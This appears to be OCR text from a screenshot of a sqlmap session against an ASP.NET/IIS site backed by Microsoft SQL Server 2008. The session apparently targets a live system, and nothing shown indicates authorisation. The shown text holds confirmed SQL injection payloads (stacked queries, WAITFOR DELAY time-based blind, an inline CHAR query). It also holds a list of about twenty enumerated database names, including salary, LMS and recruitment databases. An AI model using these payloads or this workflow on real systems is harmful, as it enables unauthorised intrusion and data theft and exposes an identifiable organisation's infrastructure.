 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --tables
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ID=(SELECT CHAR(58) CHAR(100) CHAR(107) CHAR(109) CHAR(58) (SELECT
(CASE WHEN (7500=7500) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(113) CHAR
(101) CHAR(107) CHAR(58))
---
[01:41:12] [INFO] testing Microsoft SQL Server
[01:41:12] [INFO] confirming Microsoft SQL Server
[01:41:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[01:41:14] [INFO] fetching database names
[01:41:15] [INFO] the SQL query used returns 37 entries
[01:41:15] [INFO] retrieved: "ccense"
[01:41:15] [INFO] retrieved: "CSCJRecruit"
[01:41:16] [INFO] retrieved: "gjsw"
[01:41:16] [INFO] retrieved: "jtxx"
[01:41:17] [INFO] retrieved: "JX_XFZ"
[01:41:17] [INFO] retrieved: "jxxfz"
[01:41:18] [INFO] retrieved: "lxxt"
[01:41:18] [INFO] retrieved: "master"
[01:41:18] [INFO] retrieved: "model"
[01:41:19] [INFO] retrieved: "msdb"
[01:41:19] [INFO] retrieved: "Panto_Assessments"
[01:41:20] [INFO] retrieved: "Panto_DataCenter"
[01:41:20] [INFO] retrieved: "Panto_DigitalOA"
[01:41:20] [INFO] retrieved: "panto_jpkc"
[01:41:21] [INFO] retrieved: "Panto_LMS"
[01:41:21] [INFO] retrieved: "Panto_Log"
[01:41:22] [INFO] retrieved: "Panto_Medium"
[01:41:22] [INFO] retrieved: "panto_Salary"
[01:41:22] [INFO] retrieved: "Panto_School_JN"